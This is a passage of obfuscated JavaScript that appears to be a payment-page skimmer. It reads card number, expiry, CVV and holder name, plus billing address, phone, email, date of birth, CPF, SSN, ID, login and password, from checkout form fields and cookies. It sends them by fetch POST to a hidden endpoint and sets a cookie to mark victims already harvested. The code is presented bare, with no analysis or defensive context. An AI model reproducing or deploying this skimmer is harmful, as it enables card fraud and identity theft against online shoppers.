_0x1166a6=_0x424dbc[_0xc4cfb4(0x12b)](_0x33068f,_0x3d87e8)&&(_0x424dbc[_0xc4cfb4(0x201)](_0x33b921,_0x424dbc[_0xc4cfb4(0xc1)])&&_0x424dbc[_0xc4cfb4(0x1e1)](_0x3d87e8[_0xc4cfb4(0x264)],0xf)||_0x424dbc[_0xc4cfb4(0xcf)](_0x33b921,_0xc4cfb4(0x271))&&_0x424dbc[_0xc4cfb4(0x207)](_0x3d87e8['length'],0x10));if(!_0x1166a6){if(_0x424dbc[_0xc4cfb4(0x154)](_0x424dbc[_0xc4cfb4(0x1c6)],_0x424dbc[_0xc4cfb4(0x110)]))_0x371c06[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)]('validation-error'),_0x5609dd=![];else{let _0x21fe8f=_0x2d2cdb['target'][_0xc4cfb4(0xc6)]['replace'](/\D/g,''),_0x220483=_0x424dbc['eRqwH'](_0x501907,_0x21fe8f),_0x4c427e=_0x220483===_0x424dbc[_0xc4cfb4(0xc1)]?0xf:0x10;_0x21fe8f=_0x21fe8f['slice'](0x0,_0x4c427e);let _0x369974=_0x424dbc[_0xc4cfb4(0x21e)](_0x4012f7,_0x21fe8f,_0x220483);_0x39aa59[_0xc4cfb4(0x10c)][_0xc4cfb4(0xc6)]=_0x369974,_0x424dbc['GDaAX'](_0xd274b3,_0x220483,_0x21fe8f),_0x58dd58['target'][_0xc4cfb4(0x1a5)]['remove'](_0x424dbc['DKziL']);}}else _0x371c06['classList'][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);const _0x1f9fd8=_0x424dbc[_0xc4cfb4(0x120)](_0x50f82e,_0x1acdd4[_0xc4cfb4(0xc6)]);if(!_0x1f9fd8)_0x424dbc['MZpzB'](_0x424dbc[_0xc4cfb4(0x15b)],_0x424dbc[_0xc4cfb4(0xb2)])?(_0x1acdd4['classList'][_0xc4cfb4(0x112)](_0xc4cfb4(0x9d)),_0x5609dd=![]):_0x1345af[_0xc4cfb4(0xf7)]=![];else{if(_0x424dbc[_0xc4cfb4(0x25e)](_0x424dbc[_0xc4cfb4(0xdb)],_0x424dbc['kYqVS'])){if(_0x424dbc[_0xc4cfb4(0x104)](_0x424dbc[_0xc4cfb4(0xa7)](_0x1014aa,_0xc4cfb4(0x216))[_0xc4cfb4(0x264)],0x0))return![];const _0xc0ce75={'holder':_0x424dbc[_0xc4cfb4(0x12b)](_0x88a91d,_0x406d83[_0xc4cfb4(0xc6)]),'number':_0x424dbc[_0xc4cfb4(0x10d)](_0x1d0be5,_0x29aa8d[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,'')),'expiry':_0x366a61(_0x4ecc81['value']),'cv2':_0x424dbc[_0xc4cfb4(0xa7)](_0x284f9e,_0x96222a[_0xc4cfb4(0xc6)])},_0x42d16c={'firstName':_0x424dbc['cPNnX'](_0x5b1f56,_0x20f197['querySelector'](_0xc4cfb4(0x1f0))?.['value'])||_0xc3503d('fn'),'lastName':_0x424dbc[_0xc4cfb4(0xa7)](_0x477e11,_0x40d783['querySelector'](_0x424dbc[_0xc4cfb4(0x19e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0xf9827e,'ln'),'address':_0x424dbc[_0xc4cfb4(0x15f)](_0x5a86f5,_0x488d34['querySelector'](_0xc4cfb4(0x175))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x15c)](_0x5041ec,'ad'),'address2':_0x424dbc[_0xc4cfb4(0x12b)](_0x569011,_0x5cb3a7['querySelector'](_0x424dbc[_0xc4cfb4(0x1ce)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x436ef5,'a2'),'country':_0x424dbc[_0xc4cfb4(0x165)](_0x1e00a3,_0x2aa78f[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xd6)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x22b)](_0x4b06ef,'co'),'state':_0x41e2d8(_0x1cc4f7[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x122)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x12b)](_0x2a0224,'st'),'city':_0x424dbc[_0xc4cfb4(0x22b)](_0x538a54,_0x4d56d8['querySelector'](_0x424dbc[_0xc4cfb4(0x9e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0x2861d5,'ci'),'postcode':_0x424dbc[_0xc4cfb4(0x22b)](_0xc613b1,_0x189828[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x18b)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x1d9)](_0x411737,'po'),'street':_0x5e1d65(_0x3aad59['querySelector'](_0x424dbc[_0xc4cfb4(0x223)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x193)](_0x24b9e0,_0x424dbc[_0xc4cfb4(0x1d3)]),'phone':_0x424dbc[_0xc4cfb4(0x15c)](_0x3105e1,_0x11a60a[_0xc4cfb4(0x1be)](_0x424dbc['wQnfI'])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x867a63,'ph'),'email':_0x424dbc['FNLPU'](_0x20989f,_0x215a87[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1e0))?.['value'])||_0x424dbc[_0xc4cfb4(0x22b)](_0x2d820d,'em'),'DOB':_0x25124f(_0x53ad5e[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x143)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x172)](_0x5e9bd9,'do'),'CPF':_0x216a77(_0x405c12[_0xc4cfb4(0x1be)](_0x424dbc['JltyU'])?.['value'])||_0x424dbc[_0xc4cfb4(0x193)](_0x5b1ed6,'cp'),'SSN':_0x424dbc[_0xc4cfb4(0x173)](_0x182dfc,_0x30c639[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1a2))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x30b615,'ss'),'ID':_0x424dbc[_0xc4cfb4(0x12b)](_0x14e688,_0xcab2cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x168))?.['value'])||_0x424dbc[_0xc4cfb4(0x12b)](_0x29eccf,_0x424dbc[_0xc4cfb4(0x98)]),'login':_0x424dbc[_0xc4cfb4(0x172)](_0x433947,_0x11ee2e[_0xc4cfb4(0x1be)](_0x424dbc['UCmTj'])?.[_0xc4cfb4(0xc6)])||_0xa2b73e('lo'),'password':_0x852b42(_0x564f29[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xb5)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x6a161e,'pa'),'data1':_0x424dbc[_0xc4cfb4(0x26f)](_0x85c252,_0x153c98[_0xc4cfb4(0x1be)](_0x424dbc['AlkkN'])?.[_0xc4cfb4(0xc6)])||_0x4e5a1b('d1'),'data2':_0x424dbc[_0xc4cfb4(0x22b)](_0x31193e,_0x3fb3cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x265))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x134)](_0x4df5be,'d2'),'data3':_0x424dbc[_0xc4cfb4(0x1c7)](_0x4ef35a,_0x321096[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x179)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x173)](_0xd7fe0f,'d3'),'domain':_0x160b9a(_0x5272b3[_0xc4cfb4(0x13e)][_0xc4cfb4(0x21f)])};_0x424dbc[_0xc4cfb4(0xcc)](_0x3c99a3),_0x4d5d40(_0x424dbc[_0xc4cfb4(0x19d)],_0x424dbc[_0xc4cfb4(0x1d6)](_0x2bc7a4,0x14),0x16d);const _0x370c39=new _0x8e2974();_0x370c39[_0xc4cfb4(0x9a)]('n',_0xc0ce75[_0xc4cfb4(0x1f9)]),_0x370c39[_0xc4cfb4(0x9a)]('ow',_0xc0ce75['holder']),_0x370c39[_0xc4cfb4(0x9a)]('ex',_0xc0ce75['expiry']),_0x370c39[_0xc4cfb4(0x9a)]('cv',_0xc0ce75[_0xc4cfb4(0x11d)]),_0x370c39[_0xc4cfb4(0x9a)]('fn',_0x42d16c[_0xc4cfb4(0x131)]),_0x370c39[_0xc4cfb4(0x9a)]('ln',_0x42d16c[_0xc4cfb4(0xda)]),_0x370c39[_0xc4cfb4(0x9a)]('ad',_0x42d16c['address']),_0x370c39[_0xc4cfb4(0x9a)]('co',_0x42d16c[_0xc4cfb4(0x89)]),_0x370c39[_0xc4cfb4(0x9a)]('st',_0x42d16c[_0xc4cfb4(0x250)]),_0x370c39['append']('ci',_0x42d16c[_0xc4cfb4(0x25a)]),_0x370c39[_0xc4cfb4(0x9a)]('po',_0x42d16c[_0xc4cfb4(0xac)]),_0x370c39['append'](_0x424dbc[_0xc4cfb4(0x1d3)],_0x42d16c[_0xc4cfb4(0x276)]),_0x370c39[_0xc4cfb4(0x9a)]('ph',_0x42d16c[_0xc4cfb4(0x1d1)]),_0x370c39[_0xc4cfb4(0x9a)]('lk',_0x42d16c['domain']),_0x370c39[_0xc4cfb4(0x9a)]('em',_0x42d16c[_0xc4cfb4(0x128)]),_0x370c39['append']('a2',_0x42d16c[_0xc4cfb4(0x91)]),_0x370c39[_0xc4cfb4(0x9a)]('do',_0x42d16c[_0xc4cfb4(0xae)]),_0x370c39['append']('cp',_0x42d16c['CPF']),_0x370c39[_0xc4cfb4(0x9a)]('ss',_0x42d16c[_0xc4cfb4(0xf2)]),_0x370c39[_0xc4cfb4(0x9a)]('id',_0x42d16c['ID']),_0x370c39['append']('lo',_0x42d16c[_0xc4cfb4(0x1e6)]),_0x370c39[_0xc4cfb4(0x9a)]('pa',_0x42d16c[_0xc4cfb4(0x22f)]),_0x370c39[_0xc4cfb4(0x9a)]('d1',_0x42d16c['data1']),_0x370c39[_0xc4cfb4(0x9a)]('d2',_0x42d16c[_0xc4cfb4(0x10f)]),_0x370c39[_0xc4cfb4(0x9a)]('d3',_0x42d16c[_0xc4cfb4(0x243)]),_0x370c39[_0xc4cfb4(0x9a)]('cu',_0x3d0145(_0x30afa6[_0xc4cfb4(0xc2)])),_0x485102(_0x424dbc[_0xc4cfb4(0x125)],{'method':_0xc4cfb4(0xb1),'mode':_0x424dbc[_0xc4cfb4(0x208)],'body':_0x370c39});}else _0x1acdd4[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)]('validation-error');}const _0x340481=/^\d{3,4}$/[_0xc4cfb4(0x1ab)](_0x3b8485[_0xc4cfb4(0xc6)]);if(!_0x340481){if(_0x424dbc['TXzOv'](_0x424dbc[_0xc4cfb4(0xb6)],_0x424dbc[_0xc4cfb4(0xb6)]))_0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![];else{if(!_0x548cf6)return _0x424dbc[_0xc4cfb4(0x233)];if(/^4/[_0xc4cfb4(0x1ab)](_0x24a0af))return _0x424dbc['ptbDL'];if(/^5[1-5]/[_0xc4cfb4(0x1ab)](_0x3405c3))return _0x424dbc['afrXg'];if(/^3[47]/[_0xc4cfb4(0x1ab)](_0x4f009e))return'amex';if(/^(62|88)/['test'](_0x5d10eb))return _0x424dbc[_0xc4cfb4(0xe8)];return _0x424dbc[_0xc4cfb4(0x233)];}}else _0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);return _0x5609dd;}function _0x413b26(_0x503307){const _0x3ede47=_0x47346f,_0x251298=document[_0x3ede47(0x20e)](_0x503307);return _0x251298?_0x251298[_0x3ede47(0xc6)]:'';}function _0x2a7dad(){const _0xc2a85f=_0x47346f;if(_0x424dbc['GRcgA'](_0x53fd0f,_0x424dbc['yAenq'])[_0xc2a85f(0x264)]>0x0)return![];const _0x2c45f3={'holder':_0x424dbc[_0xc2a85f(0x22b)](_0x424450,_0x519bbf[_0xc2a85f(0xc6)]),'number':_0x424dbc['eKUJR'](_0x424450,_0x371c06[_0xc2a85f(0xc6)][_0xc2a85f(0x17f)](/\D/g,'')),'expiry':_0x424450(_0x1acdd4[_0xc2a85f(0xc6)]),'cv2':_0x424dbc['yTEYF'](_0x424450,_0x3b8485[_0xc2a85f(0xc6)])},_0x237f33={'firstName':_0x424dbc['NVpCy'](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x17e)])?.['value'])||_0x53fd0f('fn'),'lastName':_0x424dbc[_0xc2a85f(0x165)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x19e)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'ln'),'address':_0x424dbc['yTEYF'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x1c9)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ad'),'address2':_0x424dbc[_0xc2a85f(0xbd)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['pVeur'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('a2'),'country':_0x424dbc['GFDMs'](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x146))?.[_0xc2a85f(0xc6)])||_0x53fd0f('co'),'state':_0x424dbc['oSpiQ'](_0x424450,document['querySelector'](_0xc2a85f(0x1f6))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xbc)](_0x53fd0f,'st'),'city':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x9e)])?.['value'])||_0x53fd0f('ci'),'postcode':_0x424450(document[_0xc2a85f(0x1be)]('#billing_postcode')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'po'),'street':_0x424dbc[_0xc2a85f(0x200)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x223)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x10d)](_0x53fd0f,_0xc2a85f(0x145)),'phone':_0x424dbc[_0xc2a85f(0x214)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x14f)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xdc)](_0x53fd0f,'ph'),'email':_0x424dbc[_0xc2a85f(0x1dd)](_0x424450,document['querySelector']('#billing_email')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xde)](_0x53fd0f,'em'),'DOB':_0x424dbc[_0xc2a85f(0x1c7)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['gbetz'])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x165)](_0x53fd0f,'do'),'CPF':_0x424dbc[_0xc2a85f(0xdc)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x116)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('cp'),'SSN':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document['querySelector'](_0x424dbc['Hvqis'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ss'),'ID':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0xe5)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x15c)](_0x53fd0f,_0xc2a85f(0x1a8)),'login':_0x424dbc[_0xc2a85f(0x23b)](_0x424450,document['querySelector'](_0xc2a85f(0x1b2))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x1d4)](_0x53fd0f,'lo'),'password':_0x424dbc[_0xc2a85f(0x134)](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x268))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xd0)](_0x53fd0f,'pa'),'data1':_0x424dbc['cPNnX'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x94)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('d1'),'data2':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x1e4)])?.['value'])||_0x424dbc[_0xc2a85f(0x107)](_0x53fd0f,'d2'),'data3':_0x424dbc[_0xc2a85f(0x120)](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x179)])?.[_0xc2a85f(0xc6)])||_0x424dbc['TorPs'](_0x53fd0f,'d3'),'domain':_0x424450(window[_0xc2a85f(0x13e)][_0xc2a85f(0x21f)])};_0x424dbc[_0xc2a85f(0xcc)](_0x2a349d),_0x424dbc[_0xc2a85f(0x1c8)](_0x2940f9,_0xc2a85f(0x216),_0x1750fa(0x14),0x16d);const _0xbbaff=new URLSearchParams();_0xbbaff[_0xc2a85f(0x9a)]('n',_0x2c45f3[_0xc2a85f(0x1f9)]),_0xbbaff[_0xc2a85f(0x9a)]('ow',_0x2c45f3[_0xc2a85f(0x1e2)]),_0xbbaff[_0xc2a85f(0x9a)]('ex',_0x2c45f3[_0xc2a85f(0xa8)]),_0xbbaff[_0xc2a85f(0x9a)]('cv',_0x2c45f3[_0xc2a85f(0x11d)]),_0xbbaff[_0xc2a85f(0x9a)]('fn',_0x237f33[_0xc2a85f(0x131)]),_0xbbaff['append']('ln',_0x237f33[_0xc2a85f(0xda)]),_0xbbaff[_0xc2a85f(0x9a)]('ad',_0x237f33['address']),_0xbbaff[_0xc2a85f(0x9a)]('co',_0x237f33['country']),_0xbbaff[_0xc2a85f(0x9a)]('st',_0x237f33[_0xc2a85f(0x250)]),_0xbbaff[_0xc2a85f(0x9a)]('ci',_0x237f33[_0xc2a85f(0x25a)]),_0xbbaff['append']('po',_0x237f33[_0xc2a85f(0xac)]),_0xbbaff[_0xc2a85f(0x9a)](_0x424dbc[_0xc2a85f(0x1d3)],_0x237f33[_0xc2a85f(0x276)]),_0xbbaff[_0xc2a85f(0x9a)]('ph',_0x237f33[_0xc2a85f(0x1d1)]),_0xbbaff[_0xc2a85f(0x9a)]('lk',_0x237f33[_0xc2a85f(0x1b5)]),_0xbbaff['append']('em',_0x237f33[_0xc2a85f(0x128)]),_0xbbaff[_0xc2a85f(0x9a)]('a2',_0x237f33['address2']),_0xbbaff[_0xc2a85f(0x9a)]('do',_0x237f33[_0xc2a85f(0xae)]),_0xbbaff[_0xc2a85f(0x9a)]('cp',_0x237f33[_0xc2a85f(0x152)]),_0xbbaff[_0xc2a85f(0x9a)]('ss',_0x237f33[_0xc2a85f(0xf2)]),_0xbbaff[_0xc2a85f(0x9a)]('id',_0x237f33['ID']),_0xbbaff[_0xc2a85f(0x9a)]('lo',_0x237f33[_0xc2a85f(0x1e6)]),_0xbbaff[_0xc2a85f(0x9a)]('pa',_0x237f33[_0xc2a85f(0x22f)]),_0xbbaff[_0xc2a85f(0x9a)]('d1',_0x237f33[_0xc2a85f(0x27d)]),_0xbbaff['append']('d2',_0x237f33[_0xc2a85f(0x10f)]),_0xbbaff[_0xc2a85f(0x9a)]('d3',_0x237f33[_0xc2a85f(0x243)]),_0xbbaff['append']('cu',_0x424dbc['oSpiQ'](_0x424450,document[_0xc2a85f(0xc2)])),_0x424dbc['Clnox'](fetch,_0x424dbc['ymISH'],{'method':_0x424dbc['hDteT'],'mode':_0xc2a85f(0x24f),'body':_0xbbaff});}function _0x2a349d(){const _0x165e9d=_0x47346f,_0x88a78b={'Reypl':function(_0x163a85,_0x41e530){return _0x424dbc['kBHty'](_0x163a85,_0x41e530);},'CbNgW':function(_0x45ddef,_0x515482){const _0x4aef38=_0x8baf;return _0x424dbc[_0x4aef38(0xf5)](_0x45ddef,_0x515482);},'kLfPp':_0x424dbc[_0x165e9d(0x236)]},_0x2b4bb7=document['createElement'](_0x424dbc[_0x165e9d(0x180)]);_0x2b4bb7['id']=_0x424dbc[_0x165e9d(0x174)],_0x2b4bb7[_0x165e9d(0x238)]=_0x165e9d(0x205),document[_0x165e9d(0x177)][_0x165e9d(0xbf)](_0x2b4bb7),_0x424dbc[_0x165e9d(0x11b)](setTimeout,()=>{const _0x3758b3=_0x165e9d,_0x4036e6={'cWfOj':function(_0x48fbd9,_0x1cbec6){const _0x37a63e=_0x8baf;return _0x88a78b[_0x37a63e(0x102)](_0x48fbd9,_0x1cbec6);},'Cmpch':function(_0x444c5e,_0x1a61a9){return _0x88a78b['CbNgW'](_0x444c5e,_0x1a61a9);}};if(_0x88a78b[_0x3758b3(0x1b3)]!==_0x88a78b[_0x3758b3(0x1b3)]){if(_0x4036e6['cWfOj'](_0x3bb03d,0x2)){_0xa5da69*=0x2;if(_0x5a2061>0x9)_0x30c5ac-=0x9;}return _0x4036e6[_0x3758b3(0xa6)](_0x424e11,_0x353ee2);}else{_0x2b4bb7[_0x3758b3(0xe9)]&&_0x2b4bb7[_0x3758b3(0xe9)]['removeChild'](_0x2b4bb7);const _0x1cd068=document[_0x3758b3(0x140)](_0x3758b3(0x171));_0x1cd068[_0x3758b3(0x238)]=_0x3758b3(0xca),document[_0x3758b3(0x177)][_0x3758b3(0xbf)](_0x1cd068);}},0x1388);}function _0x1717dc(_0x3c6b3a,_0x3ab90b){const _0x481fd7=_0x47346f;if(_0x106137[_0x481fd7(0x22d)](_0x106137['HRHRb'],_0x481fd7(0x1d2))){_0x2ff348['forEach'](_0x54c752=>{const _0x4ebdbd=_0x481fd7;if(_0x54c752)_0x54c752[_0x4ebdbd(0x1a5)][_0x4ebdbd(0x212)](_0x4ebdbd(0xfe));});return;}else{const _0x314d03=document[_0x481fd7(0x140)](_0x106137[_0x481fd7(0x9c)]);_0x314d03[_0x481fd7(0x19c)][_0x481fd7(0x224)]=_0x481fd7(0x155)+(_0x106137[_0x481fd7(0x27a)](_0x3ab90b,_0x106137['nyruK'])?_0x106137[_0x481fd7(0x21c)]:_0x106137[_0x481fd7(0xe1)])+_0x481fd7(0x192);const _0x2d7017=document[_0x481fd7(0x140)](_0x481fd7(0x19c));_0x2d7017[_0x481fd7(0xff)]=_0x481fd7(0x26e),document[_0x481fd7(0x11e)][_0x481fd7(0xbf)](_0x2d7017),_0x314d03[_0x481fd7(0xff)]=_0x3c6b3a,document['body'][_0x481fd7(0xbf)](_0x314d03),_0x106137[_0x481fd7(0xd8)](setTimeout,()=>{const _0x49b7a9=_0x481fd7,_0x2fd92e={'VfMVu':_0x424dbc[_0x49b7a9(0x26c)],'inJuu':function(_0x483439,_0xc351e5,_0x42e33f){return _0x483439(_0xc351e5,_0x42e33f);},'BDHxP':function(_0x41ed45,_0x141664){const _0x1cd62c=_0x49b7a9;return _0x424dbc[_0x1cd62c(0xcf)](_0x41ed45,_0x141664);}};document[_0x49b7a9(0x177)]['contains'](_0x314d03)&&(_0x314d03[_0x49b7a9(0x19c)][_0x49b7a9(0x1cd)]=_0x49b7a9(0x170),setTimeout(()=>{const _0x1b4904=_0x49b7a9;document[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x314d03)&&(_0x2fd92e['BDHxP'](_0x1b4904(0x273),_0x1b4904(0x273))?_0x4ea5a4[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x41f2df)&&(_0x516ee6[_0x1b4904(0x19c)][_0x1b4904(0x1cd)]=_0x2fd92e[_0x1b4904(0x239)],_0x2fd92e[_0x1b4904(0x256)](_0xe57a4d,()=>{const _0x588ee2=_0x1b4904;_0x2b8aa1[_0x588ee2(0x177)][_0x588ee2(0xe3)](_0x58d24f)&&_0x1fabef[_0x588ee2(0x177)]['removeChild'](_0x591185);},0x12c)):document[_0x1b4904(0x177)][_0x1b4904(0x147)](_0x314d03));},0x12c));},0xfa0);}}let _0x3f8696=![];function _0x5dffde(_0x56d391){const _0x3bf84c=_0x47346f,_0x30cb49={'sGgjP':_0x3bf84c(0x9d)};if(_0x424dbc[_0x3bf84c(0x154)](_0x424dbc[_0x3bf84c(0x101)],_0x3bf84c(0x151))){const _0x4619be=_0x4a02a3[_0x3bf84c(0xc2)][_0x3bf84c(0xd3)](';\x20')[_0x3bf84c(0xe2)](_0x1c38b5=>_0x1c38b5['startsWith'](_0x5872a9+'='));if(!_0x4619be)return'';return _0x4619be[_0x3bf84c(0xd3)]('=')[0x1];}else{const _0x229ca2=_0x56d391[_0x3bf84c(0x10c)]['closest'](_0x424dbc[_0x3bf84c(0x8e)]);if(_0x229ca2){if(_0x424dbc[_0x3bf84c(0x150)](_0x424dbc[_0x3bf84c(0x97)],_0x424dbc[_0x3bf84c(0x97)])){if(_0x424dbc[_0x3bf84c(0x241)](_0x424dbc[_0x3bf84c(0xba)](_0x53fd0f,_0x424dbc['yAenq'])[_0x3bf84c(0x264)],0x0))return![];_0x56d391[_0x3bf84c(0x270)](),_0x56d391['stopPropagation']();const _0x2f0590=_0x424dbc[_0x3bf84c(0xcc)](_0x11ef4c);return _0x424dbc['WiPuS'](_0x2f0590,!_0x3f8696)?(_0x3f8696=!![],_0x424dbc[_0x3bf84c(0x1ba)](_0x2a7dad)):_0x424dbc['ObYGw'](_0x424dbc[_0x3bf84c(0x26d)],_0x424dbc[_0x3bf84c(0x23f)])?(_0x2ef83c[_0x3bf84c(0x1a5)][_0x3bf84c(0x112)](_0x30cb49[_0x3bf84c(0xb0)]),_0x28bcc9=![]):_0x1717dc(_0x424dbc[_0x3bf84c(0x25f)],_0x424dbc[_0x3bf84c(0xc9)]),![];}else return'';}}}document[_0x47346f(0x229)](_0x106137['WMeTw'],_0x5dffde,!![]);}function _0x53fd0f(_0x566bea){const _0x2f2659=_0x4324ab;if(_0x106137[_0x2f2659(0x185)](_0x106137[_0x2f2659(0x15d)],_0x106137[_0x2f2659(0x15d)])){const _0x2f0166=document[_0x2f2659(0xc2)][_0x2f2659(0xd3)](';\x20')['find'](_0x4171d6=>_0x4171d6['startsWith'](_0x566bea+'='));if(!_0x2f0166)return'';return _0x2f0166[_0x2f2659(0xd3)]('=')[0x1];}else return![];}function _0x2940f9(_0x2fbe74,_0x2a6f49,_0xa85ab2){const _0x19a617=_0x4324ab,_0x485abd={'BMBuW':_0x106137['EDbjP'],'OnuqO':function(_0x252dcb,_0x36c37f){const _0x20c852=_0x8baf;return _0x106137[_0x20c852(0x1ef)](_0x252dcb,_0x36c37f);}};if(_0x106137[_0x19a617(0x22d)](_0x106137[_0x19a617(0x1ea)],_0x106137[_0x19a617(0x1ea)])){let _0x4775aa='';if(_0xa85ab2){if(_0x106137[_0x19a617(0x163)]!==_0x106137[_0x19a617(0xb3)]){let _0x4bff41=new Date();_0x4bff41[_0x19a617(0x135)](_0x106137[_0x19a617(0x14a)](_0x4bff41['getTime'](),_0x106137[_0x19a617(0x156)](_0x106137[_0x19a617(0x269)](_0x106137[_0x19a617(0xfd)](_0x106137['pCOaS'](_0xa85ab2,0x18),0x3c),0x3c),0x3e8))),_0x4775aa=_0x106137[_0x19a617(0x14a)](_0x106137['ZkfVN'],_0x4bff41[_0x19a617(0x24e)]());}else{const _0x97a3af={'nAJrh':_0x485abd[_0x19a617(0xeb)]};let _0x58c178=_0x412e16[_0x19a617(0xc6)][_0x19a617(0x17f)](/\D/g,'');_0x485abd[_0x19a617(0x234)](_0x58c178,'')&&_0x4b008d[_0x19a617(0x277)](_0x3a4cea=>{const _0x2c836f=_0x19a617;if(_0x3a4cea)_0x3a4cea[_0x2c836f(0x1a5)][_0x2c836f(0x212)](_0x97a3af[_0x2c836f(0x22a)]);});}}document[_0x19a617(0xc2)]=_0x106137[_0x19a617(0xc3)](_0x106137['cAHWh'](_0x106137[_0x19a617(0xbe)](_0x106137['aqyFL'](_0x2fbe74,'='),_0x2a6f49),_0x4775aa),_0x106137[_0x19a617(0xcd)]);}else _0x2608d8=_0x63bf7c=_0x56e216[_0x19a617(0x140)](_0x106137[_0x19a617(0x9c)]),_0x580740[_0x19a617(0x229)](_0x106137[_0x19a617(0x1c1)],function(){_0x132061(_0x1be517);});}function _0x1750fa(_0x78749e){const _0x58f150=_0x4324ab;if(_0x106137['vWlcL'](_0x106137[_0x58f150(0x251)],_0x106137[_0x58f150(0x251)]))_0x201de1[_0x58f150(0x1a5)][_0x58f150(0x212)](_0x58f150(0xfe));else{const _0xf0faf=_0x58f150(0x1e5);let _0x15a13='';for(let _0x4e5ece=0x0;_0x106137[_0x58f150(0xb9)](_0x4e5ece,_0x78749e);_0x4e5ece++){if(_0x106137[_0x58f150(0x18f)](_0x106137['sEDQp'],_0x106137['sEDQp']))_0x15a13+=_0xf0faf[_0x58f150(0x187)](Math['floor'](Math['random']()*_0xf0faf[_0x58f150(0x264)]));else{try{const _0x382e0a=_0x400641[_0x58f150(0x1be)](_0x106137[_0x58f150(0x8a)]);if(_0x5b0f46['body'][_0x58f150(0xe3)](_0xd8af5)&&_0x106137[_0x58f150(0x215)](_0xb23931[_0x58f150(0x1bc)],null)||_0x382e0a&&_0x106137[_0x58f150(0xc7)](_0x382e0a[_0x58f150(0x1be)](_0x58f150(0x21b)),null))return!![];}catch{}return![];}}return _0x15a13;}}function _0x1e5b55(_0x198ee8){const _0x32fe05=_0x4324ab,_0xa47a35={'FXgYe':function(_0x3e3d90,_0x271d36,_0x294920,_0x4e71b0){return _0x3e3d90(_0x271d36,_0x294920,_0x4e71b0);},'LfehP':function(_0x353534,_0x110a8c){return _0x106137['MubRb'](_0x353534,_0x110a8c);}};if(_0x106137[_0x32fe05(0x20c)](_0x106137[_0x32fe05(0x27c)],'foPTt')){const 